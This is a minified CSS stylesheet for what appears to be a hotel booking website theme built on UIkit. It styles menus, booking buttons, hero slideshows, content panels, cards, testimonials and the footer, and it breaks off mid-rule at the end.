.splash-hero .splash-hero-nav .uk-navbar-nav>li>a{color:#fff}.uk-light .splash-hero .splash-hero-nav .uk-navbar-nav>li>a:hover,.uk-section-primary:not(.uk-preserve-color) .splash-hero .splash-hero-nav .uk-navbar-nav>li>a:hover,.uk-section-secondary:not(.uk-preserve-color) .splash-hero .splash-hero-nav .uk-navbar-nav>li>a:hover,.uk-tile-primary:not(.uk-preserve-color) .splash-hero .splash-hero-nav .uk-navbar-nav>li>a:hover,.uk-tile-secondary:not(.uk-preserve-color) .splash-hero .splash-hero-nav .uk-navbar-nav>li>a:hover,.uk-card-primary.uk-card-body .splash-hero .splash-hero-nav .uk-navbar-nav>li>a:hover,.uk-card-primary>:not([class*="uk-card-media"]) .splash-hero .splash-hero-nav .uk-navbar-nav>li>a:hover,.uk-card-secondary.uk-card-body .splash-hero .splash-hero-nav .uk-navbar-nav>li>a:hover,.uk-card-secondary>:not([class*="uk-card-media"]) .splash-hero .splash-hero-nav .uk-navbar-nav>li>a:hover,.uk-overlay-primary .splash-hero .splash-hero-nav .uk-navbar-nav>li>a:hover{color:#fff}.uk-light .splash-hero .splash-hero-nav .uk-navbar-nav>li.uk-active>a,.uk-section-primary:not(.uk-preserve-color) .splash-hero .splash-hero-nav .uk-navbar-nav>li.uk-active>a,.uk-section-secondary:not(.uk-preserve-color) .splash-hero .splash-hero-nav .uk-navbar-nav>li.uk-active>a,.uk-tile-primary:not(.uk-preserve-color) .splash-hero .splash-hero-nav .uk-navbar-nav>li.uk-active>a,.uk-tile-secondary:not(.uk-preserve-color) .splash-hero .splash-hero-nav .uk-navbar-nav>li.uk-active>a,.uk-card-primary.uk-card-body .splash-hero .splash-hero-nav .uk-navbar-nav>li.uk-active>a,.uk-card-primary>:not([class*="uk-card-media"]) .splash-hero .splash-hero-nav .uk-navbar-nav>li.uk-active>a,.uk-card-secondary.uk-card-body .splash-hero .splash-hero-nav .uk-navbar-nav>li.uk-active>a,.uk-card-secondary>:not([class*="uk-card-media"]) .splash-hero .splash-hero-nav .uk-navbar-nav>li.uk-active>a,.uk-overlay-primary .splash-hero .splash-hero-nav .uk-navbar-nav>li.uk-active>a{color:#fff;text-decoration:underline;text-underline-offset:2px}@keyframes menu-logo-animation{0%{opacity:0}50%{opacity:0}100%{opacity:1}}.top-notification{background:#004a85;text-align:center;display:none;position:relative;padding:10px;font-size:14px}@media (min-width:960px){.top-notification{margin:auto}}.top-notification .notification-wrapper{max-width:90%;margin:auto}.uk-sticky-fixed .top-notification{display:none!important}.top-notification a{text-underline-offset:2px;cursor:pointer}.top-notification p{margin:0}.top-notification .close-notification{cursor:pointer}.mobile-menu .call-mobile{display:none}.uk-sticky-fixed .mobile-menu .call-mobile{display:flex}@media (max-width:375px){.uk-sticky-fixed .mobile-menu .call-mobile{font-size:12px}.uk-sticky-fixed .mobile-menu .call-mobile .uk-icon+span{display:none}}@media (max-width:375px){.mobile-menu .call-mobile{font-size:.75rem}}.mobile-menu .menu-book-button{text-decoration:underline;text-decoration-thickness:2px;text-underline-offset:5px;border:2px solid transparent;padding:0 15px;line-height:32px;letter-spacing:1px}@media (max-width:959px){.mobile-menu .menu-book-button[data-sticky-class="booking-link-item-1"]{text-decoration:none;padding-top:0;line-height:1;font-size:.85em}}.default-booking-enabled .uk-sticky:not(.uk-sticky-fixed) .mobile-menu .menu-book-button{padding:0 15px}.uk-light .mobile-menu .menu-book-button:hover,.uk-light .mobile-menu .menu-book-button:focus,.uk-light .mobile-menu .menu-book-button:active{background-color:transparent;color:#fff;border:2px solid #fff;text-decoration:none}.uk-sticky-fixed .mobile-menu .menu-book-button{background:#004a85;text-decoration:none;border:1px solid #fff;line-height:45px;color:#fff;font-weight:400;letter-spacing:1px}.uk-sticky-fixed .mobile-menu .menu-book-button:hover,.uk-sticky-fixed .mobile-menu .menu-book-button:focus{background:#002e52}.uk-light .uk-sticky-fixed .mobile-menu .menu-book-button{color:#fff}.uk-sticky-fixed .mobile-menu .menu-book-button{border:0;text-decoration:none}@media (max-width:374px){.uk-sticky-fixed .mobile-menu .menu-book-button{padding:3px 12px}}@media (max-width:959px){.uk-sticky-fixed .mobile-menu .main-menu{flex-wrap:nowrap}.uk-sticky-fixed .mobile-menu .main-menu>.uk-navbar-left{flex-wrap:nowrap}.uk-sticky-fixed .mobile-menu .main-menu .menu-book-button{white-space:nowrap;display:flex;align-items:center;padding:0 30px}}.mobile-menu .uk-logo{width:210px;position:relative;top:30px}.no-hero .mobile-menu .uk-logo{top:0;width:auto;height:80px}.no-hero .mobile-menu .uk-logo img{height:90%}.uk-sticky-fixed .mobile-menu .uk-logo{display:none}.mobile-menu .menu-book-now-button{line-height:43px;padding:0 22px}.uk-sticky-fixed .mobile-menu .booking-navbar-item{padding:0;max-width:250px;align-items:normal}.mobile-menu [class*="booking-link-item-"]{font-size:12px;white-space:nowrap}.uk-sticky-fixed .mobile-menu [class*="booking-link-item-"]{display:flex;align-items:center;justify-content:center;white-space:nowrap}.mobile-menu .booking-list-items{gap:5px 0;margin-top:5px;align-items:normal;justify-content:normal}.uk-sticky-fixed .mobile-menu .booking-list-items{margin:0;flex-wrap:nowrap}@media (max-width:959px){.mobile-menu .manage-reservation{display:none}.mobile-menu .main-menu .uk-navbar-left{gap:0}}.mobile-menu .uk-navbar-nav>li>a,.mobile-menu .uk-navbar-item,.mobile-menu .uk-navbar-toggle{min-height:80px}.uk-sticky-fixed .mobile-menu .uk-navbar-nav>li>a,.uk-sticky-fixed .mobile-menu .uk-navbar-item,.uk-sticky-fixed .mobile-menu .uk-navbar-toggle{min-height:50px}#menu-slide .language-toggle{top:15px}#menu-slide .menu-container{position:relative;margin-top:80px}#menu-slide .language-menu{margin-left:48px;top:0;position:absolute;bottom:auto;right:auto;margin-top:45px}#menu-slide .padding-menu{padding:10px 20px 20px}#menu-slide .menu-inner{border:1px solid #efefef;padding:10px 20px 20px}#menu-slide .uk-button{padding-left:0;padding-right:0}#menu-slide .menu-footer{padding:10px 20px 20px}#menu-slide .language-menu select{padding:5px 8px;width:100%;border:none;box-shadow:none;background-color:transparent;background-image:none;-webkit-appearance:none;-moz-appearance:none;appearance:none;opacity:0;position:absolute;top:0;bottom:0;left:0}.hook-inverse-button-default{text-decoration:none}.book-now-wrapper{display:flex;position:relative}.menu-type-1 .manage-reservation,.menu-type-2 .manage-reservation{position:absolute;bottom:-10px;font-size:10px;text-transform:uppercase;letter-spacing:initial;margin:auto;text-align:center}.menu-type-1 .manage-reservation:hover,.menu-type-2 .manage-reservation:hover{text-decoration:underline}.menu-type-1 .uk-sticky-fixed .main-menu .uk-navbar-right,.menu-type-2 .uk-sticky-fixed .main-menu .uk-navbar-right{position:relative}.menu-type-1 .uk-sticky-fixed .main-menu,.menu-type-2 .uk-sticky-fixed .main-menu{margin-top:0}.uk-sticky-fixed .menu-type-1 .main-menu .uk-navbar-nav li a,.uk-sticky-fixed .menu-type-2 .main-menu .uk-navbar-nav li a{min-height:80px}.menu-type-1 .uk-logo,.menu-type-2 .uk-logo{max-width:250px;position:absolute;top:-10px;animation:menu-logo-animation 1s ease-in-out normal}.no-hero .menu-type-1 .uk-logo,.no-hero .menu-type-2 .uk-logo{top:0;max-width:200px}.uk-sticky-fixed .menu-type-1 .uk-logo,.uk-sticky-fixed .menu-type-2 .uk-logo{top:-20px;max-width:200px}.menu-type-1 .menu-trigger svg rect:last-child,.menu-type-2 .menu-trigger svg rect:last-child,.menu-type-1 .menu-trigger svg rect:first-child,.menu-type-2 .menu-trigger svg rect:first-child{transition:transform 300ms cubic-bezier(.22,1,.36,1);transform:scaleX(.85)}.offcanvas-container .menu-type-1 .menu-trigger svg rect:last-child,.offcanvas-container .menu-type-2 .menu-trigger svg rect:last-child,.menu-type-1 .menu-trigger:hover svg rect:last-child,.menu-type-2 .menu-trigger:hover svg rect:last-child,.offcanvas-container .menu-type-1 .menu-trigger svg rect:first-child,.offcanvas-container .menu-type-2 .menu-trigger svg rect:first-child,.menu-type-1 .menu-trigger:hover svg rect:first-child,.menu-type-2 .menu-trigger:hover svg rect:first-child{transform:scaleX(1);transition:transform 300ms cubic-bezier(.22,1,.36,1)}.offcanvas-container .menu-type-1 .menu-trigger svg rect:first-child,.offcanvas-container .menu-type-2 .menu-trigger svg rect:first-child,.menu-type-1 .menu-trigger:hover svg rect:first-child,.menu-type-2 .menu-trigger:hover svg rect:first-child{transition:transform 500ms cubic-bezier(.22,1,.36,1)}.menu-type-1 .menu-book-button,.menu-type-2 .menu-book-button{background:#004a85;text-decoration:none;border:1px solid #fff;line-height:45px;color:#fff;font-weight:400;letter-spacing:1px}.menu-type-1 .menu-book-button:hover,.menu-type-2 .menu-book-button:hover,.menu-type-1 .menu-book-button:focus,.menu-type-2 .menu-book-button:focus{background:#002e52}.uk-light .menu-type-1 .menu-book-button,.uk-light .menu-type-2 .menu-book-button{color:#fff}.menu-type-1 .top-menu .uk-navbar-nav>li>a,.menu-type-2 .top-menu .uk-navbar-nav>li>a{min-height:35px;font-size:12px;text-transform:uppercase}.menu-type-1 .top-menu .uk-navbar-nav li:hover a,.menu-type-2 .top-menu .uk-navbar-nav li:hover a{background-color:rgba(255,255,255,.25)}.uk-sticky-fixed .menu-type-1 .top-menu .uk-navbar-nav>li>a,.uk-sticky-fixed .menu-type-2 .top-menu .uk-navbar-nav>li>a{color:#444}.menu-type-1 .top-menu .uk-navbar-nav,.menu-type-2 .top-menu .uk-navbar-nav{background-color:rgba(255,255,255,.27)}.uk-sticky-fixed .menu-type-1 .top-menu .uk-navbar-nav,.uk-sticky-fixed .menu-type-2 .top-menu .uk-navbar-nav{background-color:#f7f7f7}.menu-type-2 .main-menu .uk-navbar-right{border-bottom:1px solid rgba(255,255,255,.32)}.menu-type-3 .uk-nav>li>a{padding:10px 10px}.menu-type-3 .uk-dropdown{padding:15px}.menu-type-3 .uk-navbar-dropdown{padding:0}.menu-type-3 .uk-navbar-dropdown-grid.uk-grid{margin-left:0}.menu-type-3 .uk-navbar-dropdown-grid>*{padding-left:0}.menu-type-3 .uk-navbar-dropdown-grid>:not(.uk-first-column)::before{left:0}.menu-type-3 .uk-nav>li:hover a{background-color:#efefef}.menu-type-3.navbar-dark{background-color:rgba(0,0,0,.45);border-bottom:1px solid rgba(232,232,232,.5)}.menu-type-3.navbar-dark .logo-centered{position:absolute;right:0;left:0;top:calc(100% + 20px);transition:all 1s ease-in-out 300ms;z-index:-1}.menu-type-3.navbar-dark .uk-sticky-fixed .logo-centered{opacity:0;visibility:hidden;transform:translateY(-50px);transition:all 300ms ease-in-out}.menu-type-3 .top-menu .uk-navbar-nav>li>a{min-height:45px;font-size:12px;text-transform:uppercase}.menu-type-3 .uk-logo img{max-width:130px}.menu-type-3 .logo-wrapper{border-right:1px solid #e8e8e8;border-bottom:1px solid #e8e8e8}.menu-type-3 .top-menu{border-bottom:1px solid #e8e8e8}.menu-type-3 .top-menu>ul>li:first-child{border-left:1px solid #e8e8e8}.menu-type-3 .top-menu>ul>li:last-child{border-right:0}.menu-type-3.navbar-dark .top-menu{border-bottom:1px solid rgba(232,232,232,.5)}.menu-type-3.navbar-dark .top-menu li:first-child{border-left:1px solid rgba(232,232,232,.5)}.menu-type-3.navbar-dark .top-menu li:last-child{border-right:0}.menu-type-3 .uk-navbar-item,.menu-type-3 .uk-navbar-nav>li>a{min-height:60px}.menu-type-3 .top-menu .uk-navbar-nav>li>a:hover{background-color:#efefef}.menu-type-3 .main-menu .uk-navbar-nav>li>a{white-space:nowrap;position:relative}.menu-type-3 .main-menu .uk-navbar-nav>li>a span{display:block;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.menu-type-3 .main-menu .uk-navbar-nav>li>a:after{content:'';height:5px;background-color:#004a85;width:auto;position:absolute;bottom:-1px;z-index:20;right:0;left:0;transform:translateY(6px)}.menu-type-3 .uk-navbar-dropdown-nav>li.uk-active a{color:#004a85;background:#efefef}.menu-type-3 .main-menu .uk-navbar-nav>li.uk-active>a:after{transform:translateY(0)}.menu-type-3 .uk-navbar-nav>li{overflow:hidden;border-right:1px solid #e8e8e8}.menu-type-3 .uk-navbar-nav>li:hover a:after{transform:translateY(0)}.menu-type-3 .main-menu .uk-navbar-nav{position:relative}.menu-type-3 .main-menu .uk-navbar-nav:after{content:'';position:absolute;bottom:0;height:1px;background-color:#e8e8e8;right:0;left:0}.menu-type-3.navbar-dark .uk-navbar-nav>li{overflow:hidden;border-right:1px solid rgba(232,232,232,.7)}.menu-type-3 .uk-navbar-nav>li:last-child{border-right:0}.menu-type-3 .menu-book-button{background:#004a85;text-decoration:none;color:#fff;letter-spacing:1px;padding-left:30px;padding-right:30px}.menu-type-3 .menu-book-button:hover,.menu-type-3 .menu-book-button:focus{background:#002e52}.uk-light .menu-type-3 .menu-book-button{color:#fff}.menu-type-4 .manage-reservation{position:absolute;bottom:-10px;font-size:10px;text-transform:uppercase;letter-spacing:initial;right:0;left:0;margin:auto;text-align:center}.menu-type-4 .manage-reservation:hover{text-decoration:underline}.menu-type-4 .uk-logo{max-width:250px;top:0;position:relative;margin:0 50px}.menu-type-4 .uk-sticky-fixed .uk-logo{top:0;max-height:70px}.menu-type-4.menu-centered-option-2 .top-menu .uk-navbar-nav>li>a{min-height:35px;font-size:12px;text-transform:uppercase}.menu-type-4.menu-centered-option-2 .top-menu .uk-navbar-nav li:hover a{background-color:rgba(255,255,255,.25)}.uk-sticky-fixed .menu-type-4.menu-centered-option-2 .top-menu .uk-navbar-nav>li>a{color:#444}.menu-type-4.menu-centered-option-2 .top-menu .uk-navbar-nav{background-color:rgba(255,255,255,.27)}.uk-sticky-fixed .menu-type-4.menu-centered-option-2 .top-menu .uk-navbar-nav{background-color:#f7f7f7}.menu-type-4.menu-centered-option-2 .main-menu{margin-top:20px}.menu-type-4.menu-centered-option-2 .menu-trigger svg rect:last-child,.menu-type-4.menu-centered-option-2 .menu-trigger svg rect:first-child{transition:transform 300ms cubic-bezier(.22,1,.36,1);transform:scaleX(.85)}.offcanvas-container .menu-type-4.menu-centered-option-2 .menu-trigger svg rect:last-child,.menu-type-4.menu-centered-option-2 .menu-trigger:hover svg rect:last-child,.offcanvas-container .menu-type-4.menu-centered-option-2 .menu-trigger svg rect:first-child,.menu-type-4.menu-centered-option-2 .menu-trigger:hover svg rect:first-child{transform:scaleX(1);transition:transform 300ms cubic-bezier(.22,1,.36,1)}.offcanvas-container .menu-type-4.menu-centered-option-2 .menu-trigger svg rect:first-child,.menu-type-4.menu-centered-option-2 .menu-trigger:hover svg rect:first-child{transition:transform 500ms cubic-bezier(.22,1,.36,1)}.menu-type-4.menu-centered-option-2 .menu-book-button{background:#004a85;text-decoration:none;border:1px solid #fff;line-height:45px;color:#fff;font-weight:400;letter-spacing:1px}.menu-type-4.menu-centered-option-2 .menu-book-button:hover,.menu-type-4.menu-centered-option-2 .menu-book-button:focus{background:#002e52}.uk-light .menu-type-4.menu-centered-option-2 .menu-book-button{color:#fff}.menu-type-4.menu-centered-option-1 .top-menu .uk-navbar-nav>li>a{min-height:35px;font-size:12px;text-transform:uppercase}.uk-sticky-fixed .menu-type-4.menu-centered-option-1 .top-menu .uk-navbar-nav>li>a{color:#444}@media (max-width:1500px){.menu-type-4.menu-centered-option-3 .uk-navbar-left,.menu-type-4.menu-centered-option-3 .uk-navbar-right,.menu-type-4.menu-centered-option-3 [class*="uk-navbar-center"]{gap:15px}.menu-type-4.menu-centered-option-3 .uk-navbar-left li:nth-child(3),.menu-type-4.menu-centered-option-3 .uk-navbar-right li:nth-last-child(3){display:none}}.menu-type-4.menu-centered-option-3 .top-menu-wrapper{width:100%}.menu-type-4.menu-centered-option-3 .uk-logo{height:100px;max-width:none}.menu-type-4.menu-centered-option-3 .uk-logo>img{height:calc(100% - 25px)}.menu-type-4.menu-centered-option-3 .top-menu-wrapper{height:100px}.menu-type-4.menu-centered-option-3 .uk-sticky-fixed .top-menu-wrapper{height:70px}.menu-type-5 .uk-logo{width:230px;position:relative;min-height:auto;animation:menu-logo-animation 1s ease-in-out normal}.menu-type-5 .uk-navbar-center{gap:0}.menu-type-5 .uk-navbqar-right{flex-basis:230px}.menu-type-5 .top-menu{margin-top:30px}.menu-type-5 .top-menu .uk-navbar-nav>li>a{min-height:35px;font-size:12px;text-transform:uppercase}.uk-sticky-fixed .menu-type-5 .top-menu .uk-navbar-nav>li>a{color:#444}.mega-menu p,.mega-menu ul,.mega-menu ol,.mega-menu dl,.mega-menu pre,.mega-menu address,.mega-menu fieldset,.mega-menu figure{margin:0 0 10px 0}.mega-menu *+p{margin-top:8px}.hero{margin:0 auto;max-width:100%}.hero .text-content{text-shadow:1px 1px 2px rgba(0,0,0,.4)}@media (min-width:640px){.hero .uk-height-hero-large{min-height:500px}}@media (min-width:960px){.hero .uk-height-hero-large{min-height:860px}}.hero.extra-margin-bottom{margin-bottom:180px!important}.hero .mobile-arrows a{background-color:transparent;filter:drop-shadow(2px 2px 1px rgba(0,0,0,.5))}.hero .uk-position-center{width:100%;max-width:calc(100% - (var(--uk-position-margin-offset) * 2))}.hero .uk-position-top.uk-position-large{margin:5% 30%}.hero .slide-background-image{position:absolute;top:0;left:0;width:100%;height:100%;background-repeat:no-repeat;background-position:center;background-size:cover;transition:all 0.8s cubic-bezier(.165,.84,.44,1)}.hero .go-to{background-color:transparent;background-repeat:repeat-y;background-position:center;width:100px;cursor:pointer;content:"";height:100px;position:absolute;bottom:0;right:0;left:0;margin:auto}.hero .go-to:after{content:'';position:relative;height:100%;margin:auto;display:block;width:2px;background:#fff;transform-origin:top;animation-name:goDownAnim;animation-duration:2.5s;animation-iteration-count:infinite}@keyframes goDownAnim{0%{opacity:0;transform:scaleY(0)}50%{opacity:1}100%{transform:scaleY(1)}}.hero .bottom-text{position:absolute;right:0;left:0;bottom:0;color:#00263b}.hero .bottom-text h2:first-child{margin-bottom:-15px}.hero .bottom-text>div{min-width:752px;top:50%;position:absolute;left:50%;transform:translateY(-50%) translateX(-50%);padding:30px 50px;background-color:#004a85;z-index:4}.hero .bottom-text>div>*{color:#00263b}.hero .bottom-text>div>*:last-child{margin-bottom:0}.hero .bottom-text>div:before{content:'';top:15px;bottom:15px;right:15px;left:15px;position:absolute;border:1px solid #fff;pointer-events:none}@media screen and (max-width:960px){.hero .uk-slideshow-items[uk-height-viewport]{min-height:50vh!important}.hero .bottom-text>div{width:90%;min-width:90%;padding:30px 30px;max-width:90%}}.hero .hero-cta{position:relative;display:flex;justify-content:center;align-items:center;text-transform:uppercase;font-size:14px;letter-spacing:1px;font-weight:400;line-height:1rem;text-align:center;transform-origin:right}.hero .hero-cta span{display:block}.hero .hero-cta .cta-image{border:none}.hero .hero-cta .cta-image img{max-width:150px;max-height:150px;object-fit:contain}.hero .hero-cta .cta-text{height:120px;width:120px;border:1px solid #fff;border-radius:50%;display:flex;align-items:center;padding:10px}.hero .hero-cta .cta-1.cta-text{background-color:#004a85}.hero .hero-cta .cta-1.cta-text:hover{background-color:#002e52}.hero .hero-cta .cta-1{margin-right:-10px;z-index:1;transition:all 300ms ease-in-out}.hero .hero-cta .cta-2.cta-text{background-color:#383838;height:125px;width:125px}.hero .hero-cta .cta-2.cta-text:hover{background-color:#1e1e1e}.hero .hero-cta .cta-2{display:flex;justify-content:center;align-items:center;text-transform:uppercase;font-size:14px;letter-spacing:1px;font-weight:400;line-height:1rem;text-align:center;width:125px;height:125px}.hero .hero-cta .cta-2 span{display:block}@media (min-width:960px){.page-border .hero .hero-cta{bottom:20px;z-index:981}}@media (min-width:960px){.hero .hero-cta{bottom:-20px;right:100px}}@media (max-width:959px){.hero .hero-cta{transform:scale(.8);bottom:10%;right:-5px;top:20px}}.hero .volume-toggle{position:relative}@media (min-width:959px){.hero .volume-toggle{margin-bottom:25px}}.hero .volume-toggle svg{width:30px}@media (max-width:959px){.hero .volume-toggle svg{width:20px}}.hero .volume-toggle svg .sound-waves{opacity:.4}.hero .volume-toggle.volume-on .sound-waves{opacity:1}.menu-open .bottom-text,.menu-open .header-border{z-index:0}.hero .text-content{z-index:2}.hero-landing{transition:width 1s cubic-bezier(.22,1,.36,1),opacity 1s cubic-bezier(.22,1,.36,1);position:relative}.hero-landing .section-content{position:relative}@media (min-width:960px){.hero-landing:before{content:'';background:linear-gradient(180deg,rgba(0,0,0,.65),transparent);opacity:1;top:0;bottom:70%;right:0;left:0;position:absolute;transition:opacity 1s cubic-bezier(.22,1,.36,1);z-index:1;pointer-events:none}}@media (max-width:959px){.hero-landing .column.first-item:before{content:'';background:linear-gradient(0deg,rgba(0,0,0,0) 0%,rgba(0,0,0,.8) 70%);opacity:0;top:0;bottom:0;right:0;left:0;position:absolute;transition:opacity 1s cubic-bezier(.22,1,.36,1);pointer-events:none;z-index:1}}@media (max-width:959px) and (max-width:959px){.hero-landing .column.first-item:before{opacity:.85}}.hero-landing .column{transition:width 1s cubic-bezier(.22,1,.36,1)}.hero-landing .column:before{content:'';background:linear-gradient(0deg,#000000 0%,transparent 70%);opacity:0;top:0;bottom:0;right:0;left:0;position:absolute;transition:opacity 1s cubic-bezier(.22,1,.36,1);pointer-events:none;z-index:1}@media (max-width:959px){.hero-landing .column:before{opacity:.55}}.hero-landing .section-content-inner img{z-index:2}.hero-landing .overlay-background-image{opacity:1;transition:all 1s cubic-bezier(.22,1,.36,1)}@media (min-width:960px){.hero-landing{}.hero-landing .column.has-video:hover .overlay-background-image{opacity:0;transition:all 1s cubic-bezier(.22,1,.36,1)}}.hero-landing .brand-logo img{width:150px;margin-bottom:20px}@media (min-width:960px){.hero-landing .brand-logo img{width:200px}.hero-landing .column:hover{width:40%}.hero-landing .column:hover:before{content:'';opacity:.75;transition:opacity 1s cubic-bezier(.22,1,.36,1)}}@media (min-width:960px){.hero-landing.hero-landing-columns-2 .column:hover{width:60%}.hero-landing.hero-landing-columns-2 .column:hover:before{content:'';opacity:.75;transition:opacity 1s cubic-bezier(.22,1,.36,1)}}.uk-modal-dialog .panel:before{display:none}.uk-modal-dialog .panel section{background:#fff}.uk-modal-dialog .panel .uk-slideshow-items{transform:none}.panel .mobile-title{text-align:center;width:calc(100% - 50px);margin-right:auto;margin-left:auto}.panel .panel-gallery{z-index:1;position:relative}@media (min-width:960px){.panel.offset-image-top{margin-top:150px!important}.panel.offset-image-top [uk-slideshow]{position:relative;margin-top:-150px}.panel.offset-image-top .panel-content{position:relative;bottom:-30px}.panel.offset-image-bottom{margin-bottom:150px!important}.panel.offset-image-bottom [uk-slideshow]{position:relative;margin-bottom:-150px}.panel.offset-image-bottom .panel-content{position:relative;top:-30px}}@media (max-width:959px){.panel .panel-container .text-content>div{padding:40px}}@media screen and (max-width:959px){.panel:before{height:100%;transform:none;top:auto;margin:auto;bottom:0;top:0}}.panel-fullwidth .text-content a:not(.uk-button){color:#333;font-weight:700;text-decoration:underline}.panel-fullwidth .text-content div>*:last-child{margin-bottom:0}.panel-fullwidth .panel-content>*:last-child{margin-bottom:0}@media screen and (max-width:959px){.panel-fullwidth{margin-top:80px!important;margin-bottom:80px!important}.panel-fullwidth:before{height:calc(100% + 40px);width:calc(100% - 50px);margin:auto;transform:none;top:0}}@media screen and (min-width:960px){.panel-fullwidth .uk-switcher{width:calc(100% - 50px);margin:auto}.panel-fullwidth .panel-slideshow{width:calc(100% - 40px);margin:auto}}.panel-popped.popped-style-1.text-gallery .text-content{position:relative;margin-right:auto}@media (min-width:960px){.panel-popped.popped-style-1.text-gallery .text-content{left:-100px}}.panel-popped.popped-style-1.gallery-text .text-content{position:relative;margin-left:auto}@media (min-width:960px){.panel-popped.popped-style-1.gallery-text .text-content{right:-100px}}@media (min-width:1200px){.panel-popped.popped-style-2 .text-content-background{padding:30px 40px}}.panel-popped .text-content{width:100%}@media (min-width:960px){.panel-popped.popped-style-1:not(:last-child){margin-bottom:-70px}.panel-popped.popped-style-1 .text-content{width:60%}}@media (max-width:959px) and (orientation:portrait){.panel-gallery .uk-grid>div:first-child .has-video{aspect-ratio:500 / 650}}@media (min-width:960px){.panel-gallery .uk-grid>div:first-child .has-video{aspect-ratio:500 / 650}}@media (max-width:959px) and (orientation:portrait){.panel-gallery .uk-grid>div:nth-child(2) .has-video{aspect-ratio:350 / 550}}@media (min-width:960px){.panel-gallery .uk-grid>div:nth-child(2) .has-video{aspect-ratio:550 / 820}}.panel-gallery .fade-image{position:relative;overflow:hidden}.panel-inverted:not(.has-background-color)+.panel-inverted{margin-top:40px}.panel-inverted .panel-slideshow{position:relative}@media (min-width:960px){.panel-inverted .panel-slideshow{height:calc(100% + 50px);top:-25px}}.panel-inverted .text-content>div{background-color:#004a85;z-index:1}@media (max-width:959px){.panel-inverted .text-content>div{max-width:calc(100% - 40px);margin:auto;top:-20px;position:relative}}@media (min-width:960px){.panel-inverted .text-content>div{width:calc(100% + 50px);z-index:1;position:relative;top:50%;transform:translateY(-50%)}}@media (min-width:960px){.panel-inverted.gallery-text .text-content>div{width:calc(100% + 50px);z-index:1;position:relative;top:50%;transform:translateX(-50px) translateY(-50%)}}.cards{position:relative}.cards .card-overlay{background:linear-gradient(206deg,rgba(0,0,0,0) 0%,rgba(0,0,0,.11) 40%,rgba(0,0,0,.6) 80%,rgba(0,0,0,.85) 100%)}.cards .cards-background-texture{position:absolute;width:100%;bottom:0;top:50px;right:0;left:0;background-size:cover}.cards .uk-slider-items li:nth-child(1) .uk-card,.cards .uk-slider-items li:nth-child(4n) .uk-card{border-bottom:3px solid #004a85}.cards .uk-slider-items li:nth-child(2) .uk-card,.cards .uk-slider-items li:nth-child(5n) .uk-card{border-bottom:3px solid #004a85}.cards .uk-slider-items li:nth-child(3) .uk-card,.cards .uk-slider-items li:nth-child(6n) .uk-card{border-bottom:3px solid #555e5f}.cards .uk-slider-items>li p{line-height:1.8}.cards .uk-slider-items>li h3{margin-bottom:10px}.cards .uk-slider-items>li h3+p{margin-top:10px}.cards .uk-slider-items li:nth-child(1) .uk-card h3,.cards .uk-slider-items li:nth-child(4n) .uk-card h3{color:#004a85}.cards .uk-slider-items li:nth-child(2) .uk-card h3,.cards .uk-slider-items li:nth-child(5n) .uk-card h3{color:#004a85}.cards .uk-slider-items li:nth-child(3) .uk-card h3,.cards .uk-slider-items li:nth-child(6n) .uk-card h3{color:#555e5f}.cards .uk-slider-items li .uk-card .uk-light h3{color:#fff}.cards .mobile-cards .uk-grid-small{margin-left:-10px}.cards .mobile-cards .uk-grid-small>*{padding-left:10px}@media (max-width:959px){.cards .uk-slider-container-offset{margin:0;padding:0;box-shadow:1px 1px 12px 3px rgba(0,0,0,.06)}.cards .uk-slider{margin:auto}}.cards .cards-header>p:last-child{margin-bottom:0}.cards .cards-header>*:last-child .uk-button{margin-top:20px;margin-bottom:40px}.cards .cards-content{position:relative}.cards:not(.cards-filtered) hr{width:150px;margin:0 auto;border-top:2px solid #004a85}.vline{height:225px;width:2px;position:absolute;top:0;left:12px;background-color:#004a85}.testimonials{text-align:left;padding:3.8% 0;border-bottom:3px solid #004a85}.testimonials blockquote{min-height:100px;margin:auto}.testimonials blockquote h2+p,.testimonials blockquote h3+p{margin-left:auto}.testimonials .uk-slider-nav{margin-left:auto}.testimonials .cite-wrapper{margin-left:auto}.testimonials h4{text-transform:uppercase;margin-top:15px}.testimonials svg path{fill:#004a85}.testimonials hr{width:125px;margin:0 auto}.testimonials>div>ul>li>div>blockquote>footer::before{content:"";height:1px;width:50px;display:inline-block;background:#fff}.testimonials .nav-quotes li.uk-active{border-bottom:1px solid #fff}.testimonials .uk-dotnav>*>*{background:rgba(0,74,133,.4)}.testimonials .uk-dotnav>*>:hover,.testimonials .uk-dotnav>*>:focus{background-color:rgba(0,74,133,.8)}.testimonials .uk-dotnav>*>:active{background-color:rgba(0,74,133,.4)}.testimonials .uk-dotnav>.uk-active>*{background-color:rgba(0,74,133,.8)}.nav-quotes{list-style:none;margin:0}.nav-quotes li{margin:15px}.tabs-container{background:#fff}.tabs-container.intro-tabs{border:2px solid #004a85;border-top:0}@media (max-width:959px){.tabs-container{padding-top:20px}.tabs-container .mobile-switcher-inner select{max-width:80%;margin:auto}.tabs-container .mobile-switcher.uk-sticky-fixed{width:calc(100% + 30px)!important;position:relative;left:-15px;border-bottom:1px solid lightgrey}}footer{background-color:var(--zambezi-footer-background-color);background-image:var(--zambezi-footer-background-image)}footer .main-footer-container{background-color:var(--zambezi-footer-background-color-inner)}footer.footer-background-inner .main-footer-container{margin:100px auto 0;width:calc(100% - 30px)}@media (min-width:960px){footer.footer-background-inner .main-footer-container{margin-bottom:60px;width:calc(100% - 100px)}}footer u{text-decoration-color:color-mix(in srgb,var(--zambezi-footer-links-underline-color,currentColor) 70%,transparent);text-underline-offset:3px}footer u:hover{text-decoration-color:#fff;text-underline-offset:3px}footer .FormBuilder-signup .Inputfields>[class*=Inputfield_email]{flex:1}footer .FormBuilder-signup .Inputfields .InputfieldCheckbox{font-size:12px;margin-top:8px}footer .FormBuilder-signup .Inputfields .InputfieldCheckbox .checkbox-extra-padding{padding:10px 0}@media (max-width:959px){footer .FormBuilder-signup .Inputfields .InputfieldCheckbox .checkbox-extra-padding{padding-top:10px;padding-bottom:10px}}footer .FormBuilder-signup .Inputfields .InputfieldCheckbox label{display:flex}footer .FormBuilder-signup .Inputfields .InputfieldCheckbox label input{flex:none;margin-right:10px;margin-top:0}footer .FormBuilder-signup .Inputfields .InputfieldCheckbox a{color:inherit!important;text-decoration:underline!important}@media (max-width:959px){footer .FormBuilder-signup .Inputfields{flex-wrap:wrap}footer .FormBuilder-signup .Inputfields .Inputfield{width:100%}footer .FormBuilder-signup .Inputfields .Inputfield button{width:100%}}footer .FormBuilder-signup .extra-fields .Inputfields>.Inputfield{width:100%}@media (min-width:960px){footer{background-size:cover;background-repeat:no-repeat}}footer 